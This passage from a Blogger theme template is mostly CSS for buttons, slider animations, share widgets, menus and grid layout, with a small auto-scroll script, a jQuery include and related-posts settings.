	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
